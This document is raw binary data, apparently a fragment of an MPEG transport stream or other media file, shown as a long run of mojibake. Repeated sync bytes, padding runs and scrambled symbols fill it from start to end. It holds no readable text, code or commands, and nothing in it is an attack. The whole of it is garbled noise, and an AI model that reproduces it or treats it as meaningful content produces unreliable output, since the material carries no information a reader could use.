iôþºë®ºë®ºë®ºë®ºë®G 4 ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿºë®ºë®ºë®ºë¾ºë®ºZ[Zë®ºë®ºë®ºë®;ÄŒ“>üWÀGA 5™ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! ½=   	ð   Aš"€	'GA 6˜ ºRþ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! Õ{   	ð   Aš@¨ ’pGA 7 ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! í»   	ð   Aš`J;ÍÕ@ZuÊ9æ¾ -ø$Ö©ùµ¸ú¸AGA 8 Ær~   à  €€! ù   	ð   Aš€j/,Å‘™J¹’ÊæÞà«’õù,Qâm‚ÎJ®¸žÑmzk—uú–„y¹Ø®êøc‚=(è>÷Õ-pIÝ›‡%ë’&“†8!·¤™Áõ{äÖà£‚O6wÁ|së—Ö/šÉZ‚~mkê=[êï®_R¤u-õp8$î‡ßtˆFÙ:ÅðCÇ†‹'êÀ½bø%­4÷Â
G y©Žø"Ç£Ç‚;Ú°N2:×’:ãø#ØÅØÒA?RßW®ü¬.K>Çžå¼©Xò÷WÁ?^<p-/W‚ž±ËêTú¹<›v½ÌA#ÿ—[‚®¦—ãêšØæ•R86 »“'ÁO7¯}^ùv®ùc(\Í­Æsf¦î:?¿êÃÁuêM=ÃàŽe-±õóGÄþp•j£Ò¨„+—º®Za~©ë¬V“ŠòDé(Àíü´G :“ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÆo‹ÌNª‰JÂæåðGÁP€(í8›©Ò¸‹ oLqAþÀG@   ° Á   ð *±²ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿGP  ° Á  á ð á ð áð
und }èwÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿGA ;P Ì‚~   à  €€! 9   	ð   gBÀÚÐ×æÿÀe€eD      è<Xº€   hÎÈ   eˆ‚ †  @ç…,óï“&H=ñyx uÿø v	÷í—~m€ÑPQ2(Lè¦ï€ó²Üàj­s¢  Q/$Wt¤s!ø X‹p 
XÈ; Gð·øI!àu†›?üâÁªàÔ‰ƒ%ÑÔaG ·
,éga&ÁˆSœ8”ü[ïì  Xûag æ»üã²†´@œÈÑ>Ï‚œa$/t	ˆ0k•†Ðü ‰â‡pJ–y§ã.øÎG€ €P.¢š#X.4†MÊ‹Û±^Ë¸Ä}„¿mšó *ºÈ€ @ [çŠD^w ‘W8%·“REJ¿À\5ÀÎUâµ€šM8&”ø&´ÄAíns^ ð•‚  ,(©ðFÜ;Ç&G yåþ3µuÛ€Z28íÜÀ@¼ê?Îû”?[Óó´ ’F€ãÜq†[ Gþ#p>,Ò„Ò€
Ì;À&ÒšG¨° (œ 
Nè~ € @2ô°OvLéÃ÷'ßíø)Î46o?çõ{p En¿/¥`  	‰À[b  €,8 @p©dÀ œ–8 šNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNG NN; Óh3è oºà~Í~ƒe(BcD6á…½…"` L ®  &¹å@ ˜ \  &¸T 	€ €5Àà  `kƒ÷Òi¾à<.c^VCŠÿ
„dgÁþ–Ax‘Ñg¯þÆðËSãå{ïÿüäÒa :.­åð_‚C‰»Sd„ÏÅÚ³Í¨ô#	™”]T@m˜ (Ñ>ÿÿù¶ÜG ÿÂ›ðsAe0„F·áÑ­©ÑNMÿù€"	s—iF‚"tK¿ÿÇî)R¯Æ©šÑµN(…½}²Ûü<Ä$L  ƒ‹—ÿúõ×]u×]u×]u×]u×]u×]u×]u×]uÇ`×¶”Úÿø‚™1 ê˜s8n€€-ÜyÙoµû 0©å1«~0Š6 €;ãóÁ^(¼
ÏÏ}K:Œ!Ð¹SÙ7ŒDZ}	†a<¿Ã€G ¹‹áùð'AËTŸYô¡ÔaUÿƒ° m÷Á<”p?'¿ü œMÙ*^„#Ä9DÏ ÀR®³ò€PzI6 ›òVzzEÖº˜[Yãë¸„9ÿC° ±¡ëà©=Àõ}jXP]e¤] røX^—Ý^ˆyœ#uZÅ¾`Ý*×þÚbÇ!ŸPJá6¦Â—îõ×']u×]u×]u×]u×]u×]u×]u×]u×]u×]qøG  j bôKJ¬±óàf AïÔ–ýÔaøN†­ØQ6 4$\üwà@Ï(¥³õo¡4_è9$ ñØ  -L¹<c=	 	]¡_PôjÛ¿PyQ›² '+WŠ“RV Í!£ø*Œ¨§¬\z¼ö;‚­™>FOA‚|¦Ngß}¹Ž…öÙ@-Qoåª‘HRAîúé©&ñ¿‡GØeäOóYÓ=ÜG ýŒOÇÿþ’5	ÿ®=mœ	UA·ë³˜‰§p+¡î]µ?1D^+zd‹êÙÆiø¥‡úð!s†HÊ‘Ô»þÑ¢!:wç|N‘¶K/ß™A–OÎx LõÖH4dp|Vã+;1Ù5åðk“‡NV'æ”zþ~È¥®ºë®ºë®ºë®ºë®ºë®ºá,;–ÿíí›•)ëŽÃ¹oþß®ºë®ºë®ºë®¸ü ‘™—áašÙØG n·ÿñØÄ0Ò"xØlfF= »ŒH+büD¿K¸@o#MŒL;OÃÀ`qµ5 N,Â¤BÀ;‚¤U îpˆ @5\„ @4\ø@×ƒè…V›²:´ÎÔÍÌrZ ?ay+ùÁþ½¶Â—™”ÏýoTèè.ŽêöìÖG€Ô¹Ü. h£3 íý€"ŠÂ@Ù ‘
'õý2fóCj¤H î ûk‘‘²nð‚ n¹G Ž³0Éx0æ8ôµ–+e
UÌ`­iY¢¶q.ºë®ºë®ºë®ºë®ºë®¸[ 1"¸Rñm¯|ýÇâ²«QFB±Ã€ôfÕBÇ»†I  XÄÂ°G/_zØ1ø˜s©Q¤¹($@p †¨mšÐ-oOn,  W„ÉkÑF¤>	2¡ŸìßFv&Û“ñ ‡Œ³3²ýs^‚!#Q6u´·…œ /ÃsÇG çá¢‰hÞ:]|´\ÿ$…Cÿ7l1Ù<{éë’ ˜H”š“âlnóñ¾*’íŸž<q'>	A	Tž ,Oâ°Ê€ƒcËü8€·T€–áÛÁ¤ykâ¯nð pWoNYx„|ã5ntŸ°L	&$ÔöÎn&Á„sÞâ}­€ ‹<¶–°<Ãÿshf9C?-^Á„7î,h†=ÎöžßP#†ƒ¦ÐoTG …2â"BÎ °â»† ˜,(–ñ¼vâþ",Å X,5¬€ÓŸ-¾´õ×]u×]u×]uÇ`  ð(å/‹>è‡Ëô¬¿ 1
,7"nÔâ2 ã¨r¥‚£•ZÁÎ^Ú—?¶D@®§~!Ã°€ŽH¬Ã›lB¥ùîJû“Ù‰˜(0XmL€R%àâyŒ§®.³‹ óÅßƒ‰`'¡‘ÍÓyo„R ÷º±öL7¢Q1ºƒG ¾¨`ƒ>TYÑW—øT@ËÅ¬çñ G*^Ö:ÅaŒBO©Rðljv|0Û0®\ÿáaötË Êq¤]u×]u×]u×]u×]u×\,à/ÌN½{á²½Ñ2Dð,Es_8 àJ3‚#Ù¬ewä¾ {Œ˜Š˜(œ†Ì›«SÆ9NˆX_Îâ0wÃ€8ü§46›Èp½L‡´’ ™V”®§þØ°ñ0Ož€÷Ûå¹G éb È¸g(FbFØ^)P .ò7z±9ûî-œ=y›p)àÀï•TûžÙ¶ð§lW?X¢@	Ç-5–ôhAJÊ¯â ÀJÁ%§¾ZþDù­Û“à 8oå:¦vðà† Wñ°Y¤’EÎíÃœ^·`ld ¥$”8 ?
@  <À ¹ò  2 ±À~t0 %D*DHXx  Æ€p > 0À G €@*t
0³Ÿ!}3»hµfgðº€€Ÿ
>Ii qIp’¥ªÝdÀ*VRa¸-° äJ¶¶@F_6pi(Ÿõ #º2,¼NnÀ‹H Z„ýo6Ï5x  	˜ ” pwPX  €Fr  h€ZÎ@8ÒØ¡€ñÅJ‡´·'o/¦ @ÓdC ™®o$ÌvLÆÌ¡ †ŠÑ›€) 	øG Ø¨e… PÂ—cþôjäi¬`}a9Ø)FþÞ˜½,øœí‹Uí#€ÐCZX_Ø@$
”! 9KÌþÇ>`F}0{$	€²¤€*÷•*Ô:€¾À mýßo÷ói@ßÿwQ<XP?Õ˜ÿf1_XÆ©Íð g
~D£}óêâÂéo¿¥å†Xd,àhhGWœgŸÏÑ=„/¹qžëšë®ºë®ºë®ºëÀâOdG LÚ€Èý¹´\:RŠH…7k>â¶Ñ?wÿøýýú7»p¼¨U"ø|*gàÈ·ØÖóê»/ª'ßÿãû]1yÙ˜ÿÖÝ£éëhVŽ†ˆ£ðZ½ÂCö†þºë®ºë®ºë®ºë®ºë®ºág	ïYì{èBšèr±ág`ˆ.µ°þÙ)ƒ¢±ØLJF³:¼ ê fov4ã¸Ñi£Àcj)ƒ–×ÎÛ ÔÅˆg¿ÔÜoM¶D…q4G ’¬wZð5ÿX1â–"K“Q4Ÿžâ\6g‡(¡Àªa™œKN=æ@nËÀÁIä’msÃ-P‡,£«†§Þ6ChùÓƒÐÒ˜ !H_1©P³î„,?Dø„ä ).MT´¸Yü ’©"»+ˆ²ÔÐ“¤p„ÀÀ @*oppVWŸY€  @&¦ €L°“£bwÓ„Êå•\¿QÅ>ŽIËøÛ°…œçGG )Sº’QPJ®YðÓÁl="rd¢6‹)¬ 5AKz[<88—f$œNÀsï_,h¡À (° FàZÌÚ0GS©¬}–U˜Â2ï#öÐÖ“LŠ\!ˆ{þâ@pŸU0m´&‡È)#:š=wïíBS~€¶€Lˆ*L¬ÐOUý¥è#‘Å8¡Ç’Í0CI“¶0åK–vÿúüq&Ô#ŠºZ0.G Í¿$ôÛÿh1h¦W’á;'  ±ÍY€Çí)ä¼(  7 ÏŠ 4_J»ùdŽúPÎÿRüÍmB¢š…ŸŠ‰)V„¿b}¡Þp°å³Á÷$EùóÞºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºá,{è÷ÿÞZ†I `…ÑÙmOSûpº›œél$M"ÖU%iŒ%ÅAU2X£ 
Èø  (ô,Ðz}o+B¤rG …Ë^g„ì€QCZ¦MÀ>å*Lüü,þ  *—ÂX@ú h†hÌåVÙ…·£‹òBzâf{1}nçõ*U9Au¬¬"\™ßõ×2ôj4ÊÛúaÓ kÿ*ÔP†hÄ¹¸2Å&ÀéE¿zi@ùNprMH¸ì€
ˆ3–M>Ñ§  Í 'à€lÞšM2Â  ± ü®íŽ‡´1(GJ=­² v)@€4Y¨Üw@\ÀßTŒG ôy(Š9? ‘ù÷¸½'„Nð_à   †©®  &.U+ƒ  ¨JÐ Ip þ0Øäxìj8ý›÷šd™(uÈ š `† à \ À/K@ÐUºÖà‚û*F¢Lå³<Â,§6ž AEB„c˜y‡™hsÂVªD w$  ,}¦5è„4€BÿYX@
Ñ)„Î¯ØÔ9€…$øBÿ‚ ÀG ‚dÖ®7în) ²ÂNÏ¶üDî™¦s.…¿
LëYÉZÛÁg  ×è‹G¬¸lPjBFä#Æ¸}„øðJÉf¥‹ûÏ/À4C=ã4Î4à  ( /žãA¤ê
Ê	6 ¬´ –€=€°Ý„ƒQ{‡EÇ=‹Æ_1˜ð S!B‡øtz¬Àè@„6³ZYÒR€¨·¶¬Ê§> òÏXG  p;6+à³€¡À#È€Ñì+Kl øØl¶¨ OqE0`À]jSC-š	^ßÎš)ûXf‰ÐPî¸A]?þÃ3’À @8ñ†Øô&‹|… 6ïC{‰§p™	ú)Dß	pÀJP'øGëôKÉ Ñý¦CAÙc0MA_týÞÂ’Naø‹áw0dG~DFMû°n—£ÏJ6çS¯øYÁZÑ©÷¿Œeeôõ×]u×]u×G ]u×]u×]u×]u×]u×]u×]uÂÎ¨l™ôT_Ü³kð± ˆsèpËÎé‰œ{ ´kI­ãvw`çÃp ®PßÚ°Bâ–ë‚þãˆ“°örsG^ÀNÄgK.¸¤Ë˜ß`ÆH2³?Ñb®hZIZÍû@Ê9å•*q"HÅÿþŒk&‘ Œoó&ÐA¤zñ,¤6×‹ÿÁ8° ,³ ‰ä›…ægaœ¯ÀG JÌìÙ7ù‚Þ€  €0$câ(ï3ý¡ Þ~Ê/¤S4÷½Àúš°^Q W&RöØ®¤DÐ{ÿØÁ6T²ó*V÷!ŽP#Õo‚+ŒÁK%ïõîhß‚ $#žÎbLJ4×  DàÕq\y¸“YnáÔD OhýX=¬û’(83	´”òPFÊ\'x¿9nVÜ¥? ö….Õ‘ïiG H@Z‰_×£	„P@X`dâÐù]ý ÃU–
¢êÙÏÿ¼!ïf“yhÁá'ÿ`Yü  `@€OGà†‘+F!zYþjj€"© {ð.ñÃ#îàrC¨ZïòŒFááÿ·¥°Ö¢Å[†TIa(ÿÝ``â&Ï©Œb² ?€ ƒ»$–  áCgûˆl@äSÕ£¿h6YšAà Ò°`¥ˆ
G e†Ež ‹`  -B‹ÿX„ À AvãØ  ë™Ö¥JPúÌV¿i– Kªò@zrûÕŸá ÃL  §*F'Êm®ÕuÂÒÝÑL£öˆ¹JeD+ fèßû=ÁO#^/€  ~ >”è¹(¹s¸”‰Í3~!<ÂÐÖÀ.Œ7h,)d»4¯7uûø0ˆ¶*7¯þ4 0|ÞØ`cÁI€ÅÙªE“G dšã€D±c´@nŠ¬ò_ûB‹ÊDåC%…P –¸sÆ¤ÁƒB'ÞÎ  L¶úÔµ…éõGÅ½jÆ&ˆGþ_&/F«Ïö-	ÔãD8šïë……¹sQàÇÀ acPØ¶ÀïVž“?¯¬ŒV ¿ûÎ	)
ÂˆR½½wPMÀ“lZØuŒ»ÕuN°’¹€Ê(ŸÖéß+P¡!@ <„ÔPù
ÄÿñèG  ®xË¤Re´é¹¢y2É—ÿ¯dlv Lï{ƒ…-†R«‚…_Âä?) ¦R"c* 3I	áD«¾` ±³]yhJƒØó_à"Ý¸€4
Sw1… œÕÚ´hE…1':î®sé~’§VNŠžžºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®¸YÀì"Tì,¹otVïpcñâ¤¢><Ñ”ôG ïpÃ€€ €x(’m×1K ‡èH ÔwXääžïMÐ	"‰TYÈyÏ4 Ø_!CóÆE™p`Ð‚±hRÈ…€4ÿÜâ”¨ÂÊ~²‚nž™˜0ÃÚÍ‚Å÷A€ÀÆ@ßÆ’dáAWç @ºeY€ÀÿhSõ€M,\ââO„Š % ÀqaÉÃE9„§a5B÷¾ºÚd<~† {A~lrˆØŒŠAG ‚p ÀÛAÀDS_ÍÞÿœ Ž-„Áî”·Ä¤ÑÀ 1ž1(¸-gj¼oê_÷ô Ä<×°+R‡ø\Ùª4@  VN°¾‘GÚóz€E%&=Æ¬à"Á
Átð–³—Œ|Ý
kâ> ¡Yðkõ‹Ë¼kŸ€¤x„]s ç`y€T	¡3 È@Î`oz9ST]ê#ó(À‹4Aq‘ƒ1Xr’ÃÔâr  ¹ÀH$GQþG h@ÚV{JoJQŠY¢‡_ï±é&òìò Ë3óUÁuðp( ó5j)è¨“bL!ùºBú  L @ @f¼k  € 
Ù ^ ,˜fáµ"”\šö‘€½²âÉø8’-ŒŽÆK™=  € ÅP “ŒŠ`„‰õ9Qø0C€ €` ç´i#–˜Èav—ûñê«ð” •ü  @r DG `„¤€ÎÂÕ@1\W sˆ©@õè«¦¾×Ænÿ  8%<È  8}À
ÖlŠfsi wY¦"È´Àé+€ ›ëFOîŒ j€Ã, z‹C¦u€T¼e½»|Ð À,@/=h¥ã<´“@Âñ1@²™"Ú`»G`EÝ(Õ³uÀ.|P€2qÝñoLœ—VÅ¾ú(«0œ6èQgÿYìa±C0G ð[ @ €`’ ßV«%¨ÛÎeü(³DF¯WïÜ¤ƒ\³Óbèß¸Ä¡bNhv_øNÝÊÌª V”)ÇœàG)2˜ÁO.ËÒ[>l´¸¬ Áè±XdaL7°6ÅýÈØY$Tõ‘€ 1 Ây)P=c`mÛþØCŠ
ö©s (Ö²;& à_û•Äˆ
(9ƒ1:Ò @  ]ù¶ #4ÈæÒÖfüˆ   G €„Ma   ¤WÎrÀGCÓ%E(±J’;€cÝŽX‹Ê:jpN84N¿œñ©y °Y7^ˆÉ«e[
£»“CýÐº¢·ÿõ×]u×]u×]u×]u×]u×]u×]u×]u×]u×’ H„¢‚Ä"–—7{…Ë|¢ð sV€A<œý4`d<|ñîcwÔ/…¸Á¡Â4Îò%À—Ã5€P(8$Â"Hœ|ùØ-†ÀÀG  .†ÀÏSLp¤›¶N	2ñx¼Äíd›h.ÀY	ËeÑC¬MXÀ•`g=Ü;Âá™& àÈU,oH8:[­0\‚ãy/:k¿à€1¡e+ÏÜû_´B`9ÁGCØ¼ ©÷@ò
( 2  €X¨lsOX>®aBƒV¶ÝXèL¯†@§@ÅûÇQ	è¸ID°‚C êxôäÑ£&0­)ØG òCƒõ ˆªˆ K«‹ÿô`o”"ÃFØäp¢¢ÿçZÍ°ä•Rþ
µ	]ª×öH.YÞ8,ü ò'@ 1!@h¿åDü`ñ  "  X‡<”¸@   	¸3~¶  €  =À9	\iŠNU(
L¶<À`ÅƒÀ ¨ <€¬V,ATâ  ˜ ( ÛŒû„  €   ë‰“xÂs€;Ø(k&D, Z  IG wÀ•[ëóK|Œ ½ë'Úy.  € €¡åxd*¥Š²{ÅŸå„Ró0$ßð&0‚¾ŒÂeÁa}gà  %`[n¥éÂeHs)@ ½´ g  ãàÚ²<‚íú3 ðhz$¸"¿ø€}Ã  @  ` !g93iãU<¾è Z€2Ç¨lÐºÇÛ˜ ÿn7 la§ À @x
“½Ô¹ *+8+òG j3\´á ° 8ý=À»…zLÍÌ3#ÿnFñ±PSý}n6 6ï­Ü¹F›ÅÁ—à p Y€ €<¢z‚ÖÞ€Òwéð     Áã…€ÔÈÀª@À‰ðþñŽ õ¶@—ËB?º®eXQçÿ‡¸ g¬_ .Zˆ!~—yð°1À=f˜€‹EÖxÖTç ²¹Ià€…¬‡¸ ËPà  ~@G QÄ"Ý;H  ß0 iº£h5–˜*¡™JP ¸ p£F™£këŒyŽî××L 9v™°,@±ÈÿóbÚPÑ¬!À € @ Y)¼°—“	M·0 E(à´C¤ˆrü¹°´¸à^%°ÍXcð €'Ãw§7\~¤wœ9Â†0ä§dñ OsÂb YMQ@.é  ‰ ÔÚø
ÊaG cKr2•°é_¨ppyÇA° ¥€  óQ  h W,c i !/ö.jÂ 0N¢þ4 ñ{“µ” +s
À<TJ 9Ø@ Šî1hXÜ*á»=/?jÃ#hRŽÕ/Ns²Ÿ»ëlØUƒÓ)Êö•Agð|¬4Ú Æ£)Š>½ Î¸Ã©gÝ|lˆ0Æ‰s#¾ÈxÅì¿8šèˆ!†d$G C„›="úKÒTõ×]u×]u×]u×]u×]u×]u×]u×]u×]uÂÎ  UÇÞl\<Ï
ì °ó1ÂE(ø ÄõÞ"°ê£Øcßò²420}§«ÃƒRÆ^ÈÄ‘‰~  €Ã  € ã€0Ð…AÑØ@­‰úù¬*”É4þ¸Dõb—€8Á„Ó~·3ÜYÅÂ°Ì1ÜÓxš ƒá¥H"	‰{Z/©G n]x  »œƒœX+gp$ öøFÐ„	tz ®`…\1æ	@A\ø}ÔÐ/B@×:8wàÍ˜0"À_çº˜‡ÈÚh“²(ÒÊ& àˆ©‹à88@@9¶ð’Çªó@½+i ”î•Ä¤XŸ¬kÇW|VA›Æ¥QM]oAá-ï@‚\  Aš 
z}¨D\Ÿû•²ž³Â'üZQÿàwÈ Öj—Ð€@x{“¡G šà 	ô¬Gw^¸Ì
Š{VË£–Z'§€ €0&¸X˜€Ãø)Þâ¨®«À jw    \ë‹pœ(f	³-Ä&¦p´|„Î/éÌTÄÜµ¢À @(Á     ¹Ï™‘b;>4    ãx4Â°º-©Æ¾õÛÑ`éIIòq³378+`\Ÿ    dŠ"‰hD06ò… x|d`kc®XÑà.G  €i\²k—¸¤i€ ü@ €2ÊÙbíAè÷`ðJk Øü=Zpn@Tïÿš
ÑÇÃ·EÿqÓ ƒÊIRrä	Òöâ™dô`îç0
ÆïB5
ßp[ÒÃÉbNÈ	Ÿ @„ E0þ¶Þå>‡A“–dZ‹Œ‚³ïHð!(¸!õ¼-ø 87¡±Ás™ÌO}£ŒÖ)ðØ€x¥XG  pŽ"ï4†!¢+©à|‰O!9ŒÁ,gàÀóƒÿhVP-Ïp0”=hw ¦ÊIS§øÙG¬âA	d“#ÃÏ`4Žþ|™ö€Û€bÒyÂ@óuc§p‚ØRB„z=ºA?	r†È Y/‰-˜Ôˆ€ #>V @  =2áæ >]¶  	  @€na6h,DËÕSÌ2ý+`s6 •"^vý½/ÊÑüaG ã½	’ð.þˆ`Xp8° ‚%È  S¾›§8 J	€ µzØ “Sv³‘@<‘ðŒ…q€ÓxïU”ˆ÷¨£°ä¶@9UÑwhL$xG2ã.†‹NgrŠµ¨W9Û¼ÀTb¹Æ\›!sÙ]l IùÀ @dróGÎ À @¶@K¾"‘Ô îBlET"îcü}ZI—¤€ÏbÚ:ˆbj}bùáY07À  Sûõ‘G ;ò Õ §¡~A`fÂ0P8@ )ò!ÖÂ“#O
S£œÆ«ôÀ÷ö¨šï€‹»¥#˜nþL“ÑÃh0æxž–x{Ã˜=òÒ"¡ç¸DÅ¹,bÈžä«CY?µö¾r?Ê¿îüúzë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºág ¯cÈ[âTrkàs0
ä°ŠÇÝ.¥ö™W¬›€^Ä¦Üü<2G OŒ%J™_ãD!<«%ŽÞ™€ €ÅÔ eÙ¥‡  ‹)$•ë,â/5¢%Ö.&O„Ø+ü`âžc€Þ‚>À˜Ï!Œ„ %’9»QÜ5ä(ðú*}ö4I€†æ0d”Y I ZÊÐÁ©K …"@ ôÛÁGÚJ4Á P@%™z²   È, @5  #†}ÚÝáþÎ@YÉý›ûÇ@ Ob7G ³!ºƒÇ9öO/Ó†Àc@ÎNKmËœn=q‹á¨—)DéXk`èA16[¥Bk—œ>Ì÷m	bµÔ>< YgÜ…Pjs­*  #ò}q•*wk¢/»0¡èw´/ñˆ×o°
%3(æ42ùëƒÉÚ- Pâ°@ãd    —îvƒT M· .¤Ë®ÚiW‚ ` •ym.]¿@3G /ñÓ‚¥éXÆgE¾-§@7ú  }pc×Í’®[+?€ 4s{"ÀA½¨-Gm /.“‘àeûƒ×tü*¢ó…ÀƒÈ€æ@¥¤!b#\2B\'x{(„'HAd]ˆ? :#ì ^ïñ€    €i÷H€€u@–L9Â¸‡‡8 @ æ  ç<d
à  @¨ø§€
I  Í€ k @G U¶ œHœ…¸dçà»äÛTx «ÅøÎªuöGm[>$âM	ð   @ˆL (3Ï‘#z)Ôü¸€9§ 
#PÄ@t£ŒÑ„Ut†¡(äÏ€	Üíà@ß˜¬!ˆŒ.(¤eDÍÂEãðƒ4Ðš;H™í§ÁŽÃÙËàHü3ôƒÕÙ J¾ {/ÿh0°‘~GÈ®Èý‰°„d(âŽp ,PpŠAKÀ håG 0	ðré´"oˆrq¥ºî†l„ 8¢–äø‡£Màa^ÈuÕýè¿‚F%•‘±Cà‡¯ÔŽûè$¹“óiìdø —(/ø ÕÙ[ƒ7‹u<¼bv -  ¹é€5ˆËm8=ëhÁü€ €.hß¹[È *èÅê1€f@LxtÝ#sSÁò`eb¼‡žC€ €('»àð®ô9aD Èª×…4(ÿ™G Ï±ûðÁ‚•‚c‡á@è Žd§ Ðj	Šáb	(Ü"â¾hïZ?~VHÆt¸ž²¢¿&±!gñ™†à$šH&sß >Þ6¤©)`Y€ T JÁn©‘½ˆ8 à³±à TÐJÁ××Ü·ÂÀ² hg‰2…EO]u×]u×]u×]u×]u×]u×]u×]u×]u×\-€ô:äA<™0a?ìT8Æ(ªícW	
„¦áŽLG 3ÄÿŠî$ ’îP#û“€ÐŠ×â ûY®t™rÑi*ÿ……ä*jØ£ ¾ü  À–@ €:Y C ÙaÂË°QHÀ0ÑýÍ˜ùÝŽ  ˜„Ìh –"€ ³Ãl|
ÄàÔ„ê'‡âÚ”;N…_Bãlˆ 2/BÜQòO¬(-ÖâïšoÀ  À]Ò?x’V0`ÉŒš&G  %]P ¢°}ë1‰	)Æd'ÜoèËlx€7”…qQ„«¨.Qlÿ8 ii#Æ ?ÏŒ9ÁÀ¿ÀíÙ¸SÖØ<€( A£&YE¶rÐ[=+Ü•*æ¯!nFã?€@€ºà—ÇA9UA|¾ÊbWÈA]ÎÒœØ M& øi€” ÎÝµÊ® ’Úñ W)­0?þN¢jÆ-™ÅícqIÁ|òG 4ïÌø`  6Ž‘º ¥]˜[&a\'ÅTï³ËºóD)„' °»ôÙOñ(á¡eZÃ4kÀîú…°   @À*"“†ŒCb–uS[ ¸@_¶ã.û Ãƒ …>üPwÏ’½ÉB J#|\¸¨nÇ)³dèá€\Èbpÿ?to<@é¬Ê lCe5R¦Ûïºxˆg «êX ¬üéˆ1N wüG ½ïûs2 #7 <ZM66@3Ç­¯5Ì}Ÿ €XÒ€?=|zïÿx5	Ì‚sSa
?Ë¹ð'»½…—ð € @
Þ²c(YfTN}°øChÂÒ*¥ÿïÛA$ÆAC´Y%ºøƒ!€¥wÄ€ ‚É–ÀðÁ|íE„vÀ|ÓÌGÐùD²2Ù ]ßp”&¨R5ÊÛ:míÂ
ôÚ(Y’Á†óX}W"G z-1Ð'CüsÆ)~°\Ó<™Nv[FTý8 C†öÿ®XÀŠéJ@š7û@TPë©¼Ûb+QF@‚€ ¶RË_Ä>Ÿï\å"1ÛýótÕIî—¿ðTh†€Bò5¿
äé~ ü8t–X–f(“>{.7¼ÛîßA¨¦›påÞbi*¬I/¡3ú¡
¤tãŠÍÌ{È™³KXY€õ	;	d,wAIZÿ†±WrHG m	O]u×]u×]u×]u×]u×]u×]u×]u×]u×\,à „êd!{Š‚(×ˆ¹‹ø¶LçåƒäX ,"©ú LÈ7wá<µu¨YÀ Ð|â¬üäf úó´’Ûùk  ØŒG¶‡(—€3'R«
ú4	%H8Åå{Cì3p‚–Š#úµù¡q¶Që
